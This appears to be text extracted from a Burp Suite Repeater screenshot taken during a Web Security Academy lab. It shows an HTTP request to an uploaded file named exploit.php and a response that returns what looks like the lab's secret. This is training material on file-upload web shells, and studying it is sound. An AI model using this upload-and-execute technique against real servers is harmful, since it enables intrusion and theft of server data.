 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: https://ac361fe71fd495cec0c3828700f100cd.web-security-
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: ac361fe71fd495cec0c3828700f100cd.web-security-academy.net
3 Cookie: session=Gi4QL2Z4DEi3Pel0j8BhMNJqLUzqiF4D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac361fe71fd495cec0c3828700f100cd.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Jan 2022 06:17:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 ZZG5PH5wxhZYyP8QNMX6b6ksMvao0tYJ